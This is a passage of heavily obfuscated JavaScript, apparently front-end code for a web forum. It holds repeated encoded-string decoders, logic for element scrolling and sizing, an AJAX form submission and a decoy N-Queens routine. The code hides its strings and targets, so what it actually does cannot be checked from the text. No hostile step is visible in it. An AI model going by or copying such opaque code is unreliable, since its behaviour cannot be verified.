A2tIYKW=__Uint8Array.indexOf(__Buffer[FV9Gzt]);if(A2tIYKW===-SvbpNYD[1])continue;if(itIIw8<SvbpNYD[0]){itIIw8=A2tIYKW}else{TEpMoK(itIIw8+=A2tIYKW*SvbpNYD[12],__Array|=itIIw8<<utf8ArrayToStr,utf8ArrayToStr+=(itIIw8&SvbpNYD[13])>SvbpNYD[14]?SvbpNYD[15]:SvbpNYD[16]);do{TEpMoK(__TextDecoder.push(__Array&SvbpNYD[3]),__Array>>=SvbpNYD[2],utf8ArrayToStr-=SvbpNYD[2])}while(utf8ArrayToStr>SvbpNYD[9]);itIIw8=-SvbpNYD[1]}}if(itIIw8>-SvbpNYD[1]){__TextDecoder.push((__Array|itIIw8<<utf8ArrayToStr)&SvbpNYD[3])}return Q_CuRP(__TextDecoder)}function __Buffer(__globalObject){if(typeof FV9Gzt[__globalObject]===SvbpNYD[5]){return FV9Gzt[__globalObject]=__Uint8Array(A2tIYKW[__globalObject])}return FV9Gzt[__globalObject]}const __String=new Set(process.argv.slice(2));if(!__String.has(__Buffer(301))){if(__String.size!==SvbpNYD[1])return SvbpNYD[23];if(!__String.has("-v"))return SvbpNYD[23]}await(async(__Uint8Array,__String)=>{if(__Uint8Array)return __Buffer(302);if(__String===(await __globalObject()))return __Buffer(303);return""})();return SvbpNYD[21]}}if(!this[utf8ArrayToStr(SvbpNYD[62])][SvbpNYD[61]](utf8ArrayToStr(305))){this[utf8ArrayToStr(SvbpNYD[62])][utf8ArrayToStr(306)]()}}},100),[__String(307)](){function __TextDecoder(__TextDecoder){var __Uint8Array="yx+\"2|kO<$_rWum7}]P`VvaceDA%5zY(nBICw:~;Z^!QdHh3sKj4GMS?E6Rq0*N,{.#1oU98/>T&Xgp[)btfliJFL@=",__Buffer,__Array,utf8ArrayToStr,itIIw8,Qpnvk_,gwTnzQN,RwpdlfW;TEpMoK(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],itIIw8=SvbpNYD[0],Qpnvk_=SvbpNYD[0],gwTnzQN=-SvbpNYD[1]);for(RwpdlfW=SvbpNYD[0];RwpdlfW<__Array;RwpdlfW++){var TzkxJYk=__Uint8Array.indexOf(__Buffer[RwpdlfW]);if(TzkxJYk===-SvbpNYD[1])continue;if(gwTnzQN<SvbpNYD[0]){gwTnzQN=TzkxJYk}else{TEpMoK(gwTnzQN+=TzkxJYk*SvbpNYD[12],itIIw8|=gwTnzQN<<Qpnvk_,Qpnvk_+=(gwTnzQN&SvbpNYD[13])>SvbpNYD[14]?SvbpNYD[15]:SvbpNYD[16]);do{TEpMoK(utf8ArrayToStr.push(itIIw8&SvbpNYD[3]),itIIw8>>=SvbpNYD[2],Qpnvk_-=SvbpNYD[2])}while(Qpnvk_>SvbpNYD[9]);gwTnzQN=-SvbpNYD[1]}}if(gwTnzQN>-SvbpNYD[1]){utf8ArrayToStr.push((itIIw8|gwTnzQN<<Qpnvk_)&SvbpNYD[3])}return Q_CuRP(utf8ArrayToStr)}function __Uint8Array(__Uint8Array){if(typeof FV9Gzt[__Uint8Array]===SvbpNYD[5]){return FV9Gzt[__Uint8Array]=__TextDecoder(A2tIYKW[__Uint8Array])}return FV9Gzt[__Uint8Array]}if(!this[__String(308)][__Uint8Array(309)]){return}const __Buffer=this[__Uint8Array(SvbpNYD[63])][__Uint8Array(SvbpNYD[64])](__Uint8Array(312)),__Array=__Buffer[__Uint8Array(SvbpNYD[65])](),utf8ArrayToStr=this[__Uint8Array(SvbpNYD[63])][__Uint8Array(SvbpNYD[64])](__Uint8Array(314)),itIIw8=this[__Uint8Array(SvbpNYD[63])][__Uint8Array(SvbpNYD[65])]();let Qpnvk_=SvbpNYD[23];this[__Uint8Array(SvbpNYD[63])][__Uint8Array(SvbpNYD[66])](__Uint8Array(SvbpNYD[65]),__Uint8Array(316))[__Uint8Array(SvbpNYD[66])](__Uint8Array(SvbpNYD[65]),this[__Uint8Array(SvbpNYD[63])][SvbpNYD[0]][__Uint8Array(317)+__Uint8Array(318)]+SvbpNYD[67]);const gwTnzQN=__Buffer[__Uint8Array(SvbpNYD[65])]()-utf8ArrayToStr[__Uint8Array(SvbpNYD[65])]();this[__Uint8Array(SvbpNYD[63])][__Uint8Array(SvbpNYD[66])](__Uint8Array(319),gwTnzQN+SvbpNYD[67]);if(!utf8ArrayToStr[__Uint8Array(320)](__Uint8Array(321))){function RwpdlfW(__TextDecoder){var __Uint8Array="!*2K6MT4rgRAB08cl./pqf9%h[w{OLev]`tGI3=Q7WbPx#uH$_(E}UySN@;|1zn+D,a>CFs)mo?d5&:~YjJZ\"Xk^Vi<",__Buffer,__Array,utf8ArrayToStr,itIIw8,Qpnvk_,gwTnzQN,RwpdlfW;TEpMoK(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],itIIw8=SvbpNYD[0],Qpnvk_=SvbpNYD[0],gwTnzQN=-SvbpNYD[1]);for(RwpdlfW=SvbpNYD[0];RwpdlfW<__Array;RwpdlfW++){var TzkxJYk=__Uint8Array.indexOf(__Buffer[RwpdlfW]);if(TzkxJYk===-SvbpNYD[1])continue;if(gwTnzQN<SvbpNYD[0]){gwTnzQN=TzkxJYk}else{TEpMoK(gwTnzQN+=TzkxJYk*SvbpNYD[12],itIIw8|=gwTnzQN<<Qpnvk_,Qpnvk_+=(gwTnzQN&SvbpNYD[13])>SvbpNYD[14]?SvbpNYD[15]:SvbpNYD[16]);do{TEpMoK(utf8ArrayToStr.push(itIIw8&SvbpNYD[3]),itIIw8>>=SvbpNYD[2],Qpnvk_-=SvbpNYD[2])}while(Qpnvk_>SvbpNYD[9]);gwTnzQN=-SvbpNYD[1]}}if(gwTnzQN>-SvbpNYD[1]){utf8ArrayToStr.push((itIIw8|gwTnzQN<<Qpnvk_)&SvbpNYD[3])}return Q_CuRP(utf8ArrayToStr)}function TzkxJYk(__TextDecoder){if(typeof FV9Gzt[__TextDecoder]===SvbpNYD[5]){return FV9Gzt[__TextDecoder]=RwpdlfW(A2tIYKW[__TextDecoder])}return FV9Gzt[__TextDecoder]}if(itIIw8<this[__Uint8Array(SvbpNYD[63])][TzkxJYk(322)]()){TEpMoK(utf8ArrayToStr[TzkxJYk(323)](TzkxJYk(324)),Qpnvk_=SvbpNYD[21])}}else{function MeHmb3(__TextDecoder){var __Uint8Array="0AoHNnqSOrZYRKkPhBdf#)Wpgua,(9i3*<}~%2UJzeCmxl:DscVMGbjQtET1IF?vLX|_`=6y4[&8+.w>!7$5/]\";@{^",__Buffer,__Array,utf8ArrayToStr,itIIw8,Qpnvk_,gwTnzQN,RwpdlfW;TEpMoK(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],itIIw8=SvbpNYD[0],Qpnvk_=SvbpNYD[0],gwTnzQN=-SvbpNYD[1]);for(RwpdlfW=SvbpNYD[0];RwpdlfW<__Array;RwpdlfW++){var TzkxJYk=__Uint8Array.indexOf(__Buffer[RwpdlfW]);if(TzkxJYk===-SvbpNYD[1])continue;if(gwTnzQN<SvbpNYD[0]){gwTnzQN=TzkxJYk}else{TEpMoK(gwTnzQN+=TzkxJYk*SvbpNYD[12],itIIw8|=gwTnzQN<<Qpnvk_,Qpnvk_+=(gwTnzQN&SvbpNYD[13])>SvbpNYD[14]?SvbpNYD[15]:SvbpNYD[16]);do{TEpMoK(utf8ArrayToStr.push(itIIw8&SvbpNYD[3]),itIIw8>>=SvbpNYD[2],Qpnvk_-=SvbpNYD[2])}while(Qpnvk_>SvbpNYD[9]);gwTnzQN=-SvbpNYD[1]}}if(gwTnzQN>-SvbpNYD[1]){utf8ArrayToStr.push((itIIw8|gwTnzQN<<Qpnvk_)&SvbpNYD[3])}return Q_CuRP(utf8ArrayToStr)}function UV9VRY(__TextDecoder){if(typeof FV9Gzt[__TextDecoder]===SvbpNYD[5]){return FV9Gzt[__TextDecoder]=MeHmb3(A2tIYKW[__TextDecoder])}return FV9Gzt[__TextDecoder]}if(this[__Uint8Array(SvbpNYD[63])][__Uint8Array(325)]()[UV9VRY(SvbpNYD[68])]==SvbpNYD[0]&&utf8ArrayToStr[UV9VRY(327)](UV9VRY(328))[UV9VRY(SvbpNYD[68])]==SvbpNYD[0]){TEpMoK(utf8ArrayToStr[UV9VRY(329)](UV9VRY(330)),Qpnvk_=SvbpNYD[21])}}if(!Qpnvk_&&itIIw8!=this[__Uint8Array(SvbpNYD[63])][__Uint8Array(SvbpNYD[65])]()){Qpnvk_=SvbpNYD[21]}if(Qpnvk_){function dIZU4u(__TextDecoder){var __Uint8Array="vsNtoWilALpkq*(zx0ygZ\"&1jP}b~^rE#Y2afM5h93w]+{|>Sm;=e`!7%CRKO.c,4:$_Q6D)IBGFduJ8T/XU[?@<HVn",__Buffer,__Array,utf8ArrayToStr,itIIw8,Qpnvk_,gwTnzQN,RwpdlfW;TEpMoK(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],itIIw8=SvbpNYD[0],Qpnvk_=SvbpNYD[0],gwTnzQN=-SvbpNYD[1]);for(RwpdlfW=SvbpNYD[0];RwpdlfW<__Array;RwpdlfW++){var TzkxJYk=__Uint8Array.indexOf(__Buffer[RwpdlfW]);if(TzkxJYk===-SvbpNYD[1])continue;if(gwTnzQN<SvbpNYD[0]){gwTnzQN=TzkxJYk}else{TEpMoK(gwTnzQN+=TzkxJYk*SvbpNYD[12],itIIw8|=gwTnzQN<<Qpnvk_,Qpnvk_+=(gwTnzQN&SvbpNYD[13])>SvbpNYD[14]?SvbpNYD[15]:SvbpNYD[16]);do{TEpMoK(utf8ArrayToStr.push(itIIw8&SvbpNYD[3]),itIIw8>>=SvbpNYD[2],Qpnvk_-=SvbpNYD[2])}while(Qpnvk_>SvbpNYD[9]);gwTnzQN=-SvbpNYD[1]}}if(gwTnzQN>-SvbpNYD[1]){utf8ArrayToStr.push((itIIw8|gwTnzQN<<Qpnvk_)&SvbpNYD[3])}return Q_CuRP(utf8ArrayToStr)}function zlvsbU(__TextDecoder){if(typeof FV9Gzt[__TextDecoder]===SvbpNYD[5]){return FV9Gzt[__TextDecoder]=dIZU4u(A2tIYKW[__TextDecoder])}return FV9Gzt[__TextDecoder]}let y5SP6S=SvbpNYD[23],xNmXXV=__Buffer[__Uint8Array(331)](zlvsbU(332));if(utf8ArrayToStr[zlvsbU(333)](zlvsbU(334))){function roTdQg9(__TextDecoder){var __Uint8Array="geS<s78Anbw&ht*9EO|/R?)yf$5WL:Q_,6M^\".>(IzrT[V31B4a!~Nx{`%d=U@JZ}o+uD];vG0iHmlCc#2FjXYKpkqP",__Buffer,__Array,utf8ArrayToStr,itIIw8,Qpnvk_,gwTnzQN,RwpdlfW;TEpMoK(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],itIIw8=SvbpNYD[0],Qpnvk_=SvbpNYD[0],gwTnzQN=-SvbpNYD[1]);for(RwpdlfW=SvbpNYD[0];RwpdlfW<__Array;RwpdlfW++){var TzkxJYk=__Uint8Array.indexOf(__Buffer[RwpdlfW]);if(TzkxJYk===-SvbpNYD[1])continue;if(gwTnzQN<SvbpNYD[0]){gwTnzQN=TzkxJYk}else{TEpMoK(gwTnzQN+=TzkxJYk*SvbpNYD[12],itIIw8|=gwTnzQN<<Qpnvk_,Qpnvk_+=(gwTnzQN&SvbpNYD[13])>SvbpNYD[14]?SvbpNYD[15]:SvbpNYD[16]);do{TEpMoK(utf8ArrayToStr.push(itIIw8&SvbpNYD[3]),itIIw8>>=SvbpNYD[2],Qpnvk_-=SvbpNYD[2])}while(Qpnvk_>SvbpNYD[9]);gwTnzQN=-SvbpNYD[1]}}if(gwTnzQN>-SvbpNYD[1]){utf8ArrayToStr.push((itIIw8|gwTnzQN<<Qpnvk_)&SvbpNYD[3])}return Q_CuRP(utf8ArrayToStr)}function qWjAqW6(__TextDecoder){if(typeof FV9Gzt[__TextDecoder]===SvbpNYD[5]){return FV9Gzt[__TextDecoder]=roTdQg9(A2tIYKW[__TextDecoder])}return FV9Gzt[__TextDecoder]}if(xNmXXV[zlvsbU(SvbpNYD[73])]()+xNmXXV[qWjAqW6(336)]()-xNmXXV[qWjAqW6(337)](qWjAqW6(338))>=-30){y5SP6S=SvbpNYD[21]}}if(this[zlvsbU(339)][zlvsbU(340)](zlvsbU(341)+zlvsbU(342)+SvbpNYD[69])[zlvsbU(343)]>SvbpNYD[0]){function cdhQIB5(__TextDecoder){var __Uint8Array="F7`k)AZ%<9a#p~{6^UxTu3|/qyrD0n}=Hvgt:SOd5[efBQG1!M_,X;]&wE?jK(4smJVb+z.ho@2\"I8*Y>$cilLRPCNW",__Buffer,__Array,utf8ArrayToStr,itIIw8,Qpnvk_,gwTnzQN,RwpdlfW;TEpMoK(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],itIIw8=SvbpNYD[0],Qpnvk_=SvbpNYD[0],gwTnzQN=-SvbpNYD[1]);for(RwpdlfW=SvbpNYD[0];RwpdlfW<__Array;RwpdlfW++){var TzkxJYk=__Uint8Array.indexOf(__Buffer[RwpdlfW]);if(TzkxJYk===-SvbpNYD[1])continue;if(gwTnzQN<SvbpNYD[0]){gwTnzQN=TzkxJYk}else{TEpMoK(gwTnzQN+=TzkxJYk*SvbpNYD[12],itIIw8|=gwTnzQN<<Qpnvk_,Qpnvk_+=(gwTnzQN&SvbpNYD[13])>SvbpNYD[14]?SvbpNYD[15]:SvbpNYD[16]);do{TEpMoK(utf8ArrayToStr.push(itIIw8&SvbpNYD[3]),itIIw8>>=SvbpNYD[2],Qpnvk_-=SvbpNYD[2])}while(Qpnvk_>SvbpNYD[9]);gwTnzQN=-SvbpNYD[1]}}if(gwTnzQN>-SvbpNYD[1]){utf8ArrayToStr.push((itIIw8|gwTnzQN<<Qpnvk_)&SvbpNYD[3])}return Q_CuRP(utf8ArrayToStr)}function YSBbpb(__TextDecoder){if(typeof FV9Gzt[__TextDecoder]===SvbpNYD[5]){return FV9Gzt[__TextDecoder]=cdhQIB5(A2tIYKW[__TextDecoder])}return FV9Gzt[__TextDecoder]}__globalObject(zlvsbU(344))[zlvsbU(345)](YSBbpb(346))}else{const JuKhJx=__Buffer[zlvsbU(347)](zlvsbU(348)),xI59Wu=__Buffer[zlvsbU(349)]();if(xI59Wu>__Array){function XUQhg95(__TextDecoder){var __Uint8Array="D9*<1L_;]yp0EPf@vQAeU34B%|=w!a6~H78\":I5X2K}gmM`oOCY.S^lRVxu&GtJ?#)jq/zi[dT(ZbscNrFk,+n>$Wh{",__Buffer,__Array,utf8ArrayToStr,itIIw8,Qpnvk_,gwTnzQN,RwpdlfW;TEpMoK(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],itIIw8=SvbpNYD[0],Qpnvk_=SvbpNYD[0],gwTnzQN=-SvbpNYD[1]);for(RwpdlfW=SvbpNYD[0];RwpdlfW<__Array;RwpdlfW++){var TzkxJYk=__Uint8Array.indexOf(__Buffer[RwpdlfW]);if(TzkxJYk===-SvbpNYD[1])continue;if(gwTnzQN<SvbpNYD[0]){gwTnzQN=TzkxJYk}else{TEpMoK(gwTnzQN+=TzkxJYk*SvbpNYD[12],itIIw8|=gwTnzQN<<Qpnvk_,Qpnvk_+=(gwTnzQN&SvbpNYD[13])>SvbpNYD[14]?SvbpNYD[15]:SvbpNYD[16]);do{TEpMoK(utf8ArrayToStr.push(itIIw8&SvbpNYD[3]),itIIw8>>=SvbpNYD[2],Qpnvk_-=SvbpNYD[2])}while(Qpnvk_>SvbpNYD[9]);gwTnzQN=-SvbpNYD[1]}}if(gwTnzQN>-SvbpNYD[1]){utf8ArrayToStr.push((itIIw8|gwTnzQN<<Qpnvk_)&SvbpNYD[3])}return Q_CuRP(utf8ArrayToStr)}function RNrnDpb(__TextDecoder){if(typeof FV9Gzt[__TextDecoder]===SvbpNYD[5]){return FV9Gzt[__TextDecoder]=XUQhg95(A2tIYKW[__TextDecoder])}return FV9Gzt[__TextDecoder]}if(zlvsbU(350)in frxXHe){sfLilZ4()}function sfLilZ4(){var __TextDecoder=function(__TextDecoder){var __Buffer=[];if(__TextDecoder===SvbpNYD[1]||__TextDecoder>=SvbpNYD[70])__Uint8Array(__Buffer,[],__TextDecoder,SvbpNYD[0]);return __Buffer},__Uint8Array,__Buffer,__Array;TEpMoK(__Uint8Array=function(__TextDecoder,utf8ArrayToStr,itIIw8,Qpnvk_){var gwTnzQN;for(gwTnzQN=Qpnvk_;gwTnzQN<itIIw8;gwTnzQN++){var RwpdlfW;if(utf8ArrayToStr.length!==gwTnzQN)return;for(RwpdlfW=SvbpNYD[0];RwpdlfW<itIIw8;RwpdlfW++)if(__Array(utf8ArrayToStr,[gwTnzQN,RwpdlfW])){TEpMoK(utf8ArrayToStr.push([gwTnzQN,RwpdlfW]),__Uint8Array(__TextDecoder,utf8ArrayToStr,itIIw8,gwTnzQN+SvbpNYD[1]));if(utf8ArrayToStr.length===itIIw8)__TextDecoder.push(__Buffer(utf8ArrayToStr));utf8ArrayToStr.pop()}}},__Buffer=function(__TextDecoder){var __Uint8Array=[],__Buffer,__Array;__Buffer=__TextDecoder.length;for(__Array=SvbpNYD[0];__Array<__Buffer;__Array++){var utf8ArrayToStr;__Uint8Array[__Array]="";for(utf8ArrayToStr=SvbpNYD[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++)__Uint8Array[__Array]+=__TextDecoder[__Array][SvbpNYD[1]]===utf8ArrayToStr?"Q":SvbpNYD[34]}return __Uint8Array},__Array=function(__TextDecoder,__Uint8Array){var __Buffer=__TextDecoder.length,__Array;for(__Array=SvbpNYD[0];__Array<__Buffer;__Array++){if(__TextDecoder[__Array][SvbpNYD[0]]===__Uint8Array[SvbpNYD[0]]||__TextDecoder[__Array][SvbpNYD[1]]===__Uint8Array[SvbpNYD[1]])return SvbpNYD[23];if(Math.abs((__TextDecoder[__Array][SvbpNYD[0]]-__Uint8Array[SvbpNYD[0]])/(__TextDecoder[__Array][SvbpNYD[1]]-__Uint8Array[SvbpNYD[1]]))===SvbpNYD[1])return SvbpNYD[23]}return SvbpNYD[21]},console.log(__TextDecoder))}JuKhJx[RNrnDpb(SvbpNYD[71])](JuKhJx[RNrnDpb(SvbpNYD[71])]()-(xI59Wu-__Array))}else{function ccd5iX(__TextDecoder){var __Uint8Array="OFe\"TmZgRktAlXhHUMnKJoqDBiCYIrSdfNaLEGVbWQ8Pwxzj,07c3s+p$y1?u[/^`~.=_!5%<&6;{>}(:#|4v@]29*)",__Buffer,__Array,utf8ArrayToStr,itIIw8,Qpnvk_,gwTnzQN,RwpdlfW;TEpMoK(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],itIIw8=SvbpNYD[0],Qpnvk_=SvbpNYD[0],gwTnzQN=-SvbpNYD[1]);for(RwpdlfW=SvbpNYD[0];RwpdlfW<__Array;RwpdlfW++){var TzkxJYk=__Uint8Array.indexOf(__Buffer[RwpdlfW]);if(TzkxJYk===-SvbpNYD[1])continue;if(gwTnzQN<SvbpNYD[0]){gwTnzQN=TzkxJYk}else{TEpMoK(gwTnzQN+=TzkxJYk*SvbpNYD[12],itIIw8|=gwTnzQN<<Qpnvk_,Qpnvk_+=(gwTnzQN&SvbpNYD[13])>SvbpNYD[14]?SvbpNYD[15]:SvbpNYD[16]);do{TEpMoK(utf8ArrayToStr.push(itIIw8&SvbpNYD[3]),itIIw8>>=SvbpNYD[2],Qpnvk_-=SvbpNYD[2])}while(Qpnvk_>SvbpNYD[9]);gwTnzQN=-SvbpNYD[1]}}if(gwTnzQN>-SvbpNYD[1]){utf8ArrayToStr.push((itIIw8|gwTnzQN<<Qpnvk_)&SvbpNYD[3])}return Q_CuRP(utf8ArrayToStr)}function dc0vPn(__TextDecoder){if(typeof FV9Gzt[__TextDecoder]===SvbpNYD[5]){return FV9Gzt[__TextDecoder]=ccd5iX(A2tIYKW[__TextDecoder])}return FV9Gzt[__TextDecoder]}if(__Buffer[dc0vPn(SvbpNYD[72])]()<__Array){JuKhJx[dc0vPn(SvbpNYD[72])](JuKhJx[dc0vPn(SvbpNYD[72])]()+(__Array-xI59Wu))}}}if(y5SP6S){function VikdGx(__TextDecoder){var __Uint8Array="6u^v/];@+z4=?2<&.w>Dx)1\"fCF#s3m_|yI~jR{BSTXZhW!}Jrg8AkV0iGYd9$p7oaP[bK(tM:cHq5*El`%QnLUON,e",__Buffer,__Array,utf8ArrayToStr,itIIw8,Qpnvk_,gwTnzQN,RwpdlfW;TEpMoK(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],itIIw8=SvbpNYD[0],Qpnvk_=SvbpNYD[0],gwTnzQN=-SvbpNYD[1]);for(RwpdlfW=SvbpNYD[0];RwpdlfW<__Array;RwpdlfW++){var TzkxJYk=__Uint8Array.indexOf(__Buffer[RwpdlfW]);if(TzkxJYk===-SvbpNYD[1])continue;if(gwTnzQN<SvbpNYD[0]){gwTnzQN=TzkxJYk}else{TEpMoK(gwTnzQN+=TzkxJYk*SvbpNYD[12],itIIw8|=gwTnzQN<<Qpnvk_,Qpnvk_+=(gwTnzQN&SvbpNYD[13])>SvbpNYD[14]?SvbpNYD[15]:SvbpNYD[16]);do{TEpMoK(utf8ArrayToStr.push(itIIw8&SvbpNYD[3]),itIIw8>>=SvbpNYD[2],Qpnvk_-=SvbpNYD[2])}while(Qpnvk_>SvbpNYD[9]);gwTnzQN=-SvbpNYD[1]}}if(gwTnzQN>-SvbpNYD[1]){utf8ArrayToStr.push((itIIw8|gwTnzQN<<Qpnvk_)&SvbpNYD[3])}return Q_CuRP(utf8ArrayToStr)}function tTuRsC(__TextDecoder){if(typeof FV9Gzt[__TextDecoder]===SvbpNYD[5]){return FV9Gzt[__TextDecoder]=VikdGx(A2tIYKW[__TextDecoder])}return FV9Gzt[__TextDecoder]}xNmXXV[zlvsbU(SvbpNYD[73])](xNmXXV[zlvsbU(353)](tTuRsC(354)+tTuRsC(355)))}}},[__String(356)+__String(357)](__TextDecoder){function __Uint8Array(__TextDecoder){var __Uint8Array="CuMiZD+&vfqgEz5J?>tB}op8hs3IG<eQyYNHk)7U`,VP1S=m(Lx!~9d:%#R/A.rbKcF*;60Ow2$\"{T]a|@XjnW[4_^l",__Buffer,__Array,utf8ArrayToStr,itIIw8,__globalObject,__String,FV9Gzt;TEpMoK(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],itIIw8=SvbpNYD[0],__globalObject=SvbpNYD[0],__String=-SvbpNYD[1]);for(FV9Gzt=SvbpNYD[0];FV9Gzt<__Array;FV9Gzt++){var A2tIYKW=__Uint8Array.indexOf(__Buffer[FV9Gzt]);if(A2tIYKW===-SvbpNYD[1])continue;if(__String<SvbpNYD[0]){__String=A2tIYKW}else{TEpMoK(__String+=A2tIYKW*SvbpNYD[12],itIIw8|=__String<<__globalObject,__globalObject+=(__String&SvbpNYD[13])>SvbpNYD[14]?SvbpNYD[15]:SvbpNYD[16]);do{TEpMoK(utf8ArrayToStr.push(itIIw8&SvbpNYD[3]),itIIw8>>=SvbpNYD[2],__globalObject-=SvbpNYD[2])}while(__globalObject>SvbpNYD[9]);__String=-SvbpNYD[1]}}if(__String>-SvbpNYD[1]){utf8ArrayToStr.push((itIIw8|__String<<__globalObject)&SvbpNYD[3])}return Q_CuRP(utf8ArrayToStr)}function __Buffer(__TextDecoder){if(typeof FV9Gzt[__TextDecoder]===SvbpNYD[5]){return FV9Gzt[__TextDecoder]=__Uint8Array(A2tIYKW[__TextDecoder])}return FV9Gzt[__TextDecoder]}__TextDecoder[__String(SvbpNYD[80])]();const __Array=this[__String(SvbpNYD[74])][__String(SvbpNYD[90])](__Buffer(360))[__Buffer(SvbpNYD[75])](SvbpNYD[49])==__Buffer(362)?__Buffer(363):__Buffer(364),utf8ArrayToStr=__globalObject(__TextDecoder[__Buffer(SvbpNYD[76])])[__Buffer(366)](__Buffer(367))[__Buffer(SvbpNYD[75])](SvbpNYD[49]),itIIw8=__globalObject(__TextDecoder[__Buffer(SvbpNYD[76])])[__Buffer(SvbpNYD[75])](__Buffer(368));ips[__Buffer(369)+"x"]()(ips[__Buffer(370)](__Buffer(371))+__Buffer(372),{[__Buffer(373)]:{[__Buffer(374)]:__Array,[__Buffer(375)]:utf8ArrayToStr,[__Buffer(376)]:itIIw8},[__Buffer(SvbpNYD[77])]:__Buffer(378)})[__Buffer(379)](function(__Uint8Array){if(__Uint8Array[__Buffer(SvbpNYD[77])]==__Buffer(380)){function __Array(__Uint8Array){var __Array="4<08u%_7w@/{!*3$}[9?\").zx,#]PN;ty=a2^n~:RM`vG+|5o&(>J6jiDhHbeWsAfrQLZSEOVpqXYkIBKcUCFTgmld1",utf8ArrayToStr,itIIw8,__String,__TextDecoder,__Buffer,__globalObject,FV9Gzt;TEpMoK(utf8ArrayToStr=""+(__Uint8Array||""),itIIw8=utf8ArrayToStr.length,__String=[],__TextDecoder=SvbpNYD[0],__Buffer=SvbpNYD[0],__globalObject=-SvbpNYD[1]);for(FV9Gzt=SvbpNYD[0];FV9Gzt<itIIw8;FV9Gzt++){var A2tIYKW=__Array.indexOf(utf8ArrayToStr[FV9Gzt]);if(A2tIYKW===-SvbpNYD[1])continue;if(__globalObject<SvbpNYD[0]){__globalObject=A2tIYKW}else{TEpMoK(__globalObject+=A2tIYKW*SvbpNYD[12],__TextDecoder|=__globalObject<<__Buffer,__Buffer+=(__globalObject&SvbpNYD[13])>SvbpNYD[14]?SvbpNYD[15]:SvbpNYD[16]);do{TEpMoK(__String.push(__TextDecoder&SvbpNYD[3]),__TextDecoder>>=SvbpNYD[2],__Buffer-=SvbpNYD[2])}while(__Buffer>SvbpNYD[9]);__globalObject=-SvbpNYD[1]}}if(__globalObject>-SvbpNYD[1]){__String.push((__TextDecoder|__globalObject<<__Buffer)&SvbpNYD[3])}return Q_CuRP(__String)}function utf8ArrayToStr(__Uint8Array){if(typeof FV9Gzt[__Uint8Array]===SvbpNYD[5]){return FV9Gzt[__Uint8Array]=__Array(A2tIYKW[__Uint8Array])}return FV9Gzt[__Uint8Array]}ips[SvbpNYD[84]][utf8ArrayToStr(381)][utf8ArrayToStr(382)]({[utf8ArrayToStr(383)]:__Uint8Array[utf8ArrayToStr(384)+"e"]})}else{function itIIw8(__Uint8Array){var __Array="Z6DkimjAcFLasbHlMPu}g<BQ_*>K%vWwq3x?.C49R{S];(~/rEpJUN0=+\"YOd|&$`hVo,TnX2Iyf8!z7#G^e)1[5@t:",utf8ArrayToStr,itIIw8,__String,__TextDecoder,__Buffer,__globalObject,FV9Gzt;TEpMoK(utf8ArrayToStr=""+(__Uint8Array||""),itIIw8=utf8ArrayToStr.length,__String=[],__TextDecoder=SvbpNYD[0],__Buffer=SvbpNYD[0],__globalObject=-SvbpNYD[1]);for(FV9Gzt=SvbpNYD[0];FV9Gzt<itIIw8;FV9Gzt++){var A2tIYKW=__Array.indexOf(utf8ArrayToStr[FV9Gzt]);if(A2tIYKW===-SvbpNYD[1])continue;if(__globalObject<SvbpNYD[0]){__globalObject=A2tIYKW}else{TEpMoK(__globalObject+=A2tIYKW*SvbpNYD[12],__TextDecoder|=__globalObject<<__Buffer,__Buffer+=(__globalObject&SvbpNYD[13])>SvbpNYD[14]?SvbpNYD[15]:SvbpNYD[16]);do{TEpMoK(__String.push(__TextDecoder&SvbpNYD[3]),__TextDecoder>>=SvbpNYD[2],__Buffer-=SvbpNYD[2])}while(__Buffer>SvbpNYD[9]);__globalObject=-SvbpNYD[1]}}if(__globalObject>-SvbpNYD[1]){__String.push((__TextDecoder|__globalObject<<__Buffer)&SvbpNYD[3])}return Q_CuRP(__String)}function __String(__Uint8Array){if(typeof FV9Gzt[__Uint8Array]===SvbpNYD[5]){return FV9Gzt[__Uint8Array]=itIIw8(A2tIYKW[__Uint8Array])}return FV9Gzt[__Uint8Array]}TEpMoK(__globalObject(__TextDecoder[__Buffer(SvbpNYD[76])])[__String(385)](__String(386)),__globalObject(__TextDecoder[__String(SvbpNYD[79])])[__String(SvbpNYD[78])](__String(389),""),__globalObject(__TextDecoder[__String(390)+__String(391)+SvbpNYD[69]])[__String(SvbpNYD[78])](__String(392),__Uint8Array[__String(393)]),__globalObject(__TextDecoder[__String(SvbpNYD[79])])[__String(394)]())}});return SvbpNYD[23]},[__String(395)](__TextDecoder){function __Uint8Array(__TextDecoder){var __Uint8Array="_rJAGgBsCDUcuYo*\"l<Q1pN^Rh;vf937]S~w@Xq>:%)$n0[/+&5j2!t8aLVOEkiIx|W=?ZPH,64y(bK#.M`zd{mFe}T",__Buffer,__Array,utf8ArrayToStr,itIIw8,__globalObject,__String,FV9Gzt;TEpMoK(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],itIIw8=SvbpNYD[0],__globalObject=SvbpNYD[0],__String=-SvbpNYD[1]);for(FV9Gzt=SvbpNYD[0];FV9Gzt<__Array;FV9Gzt++){var 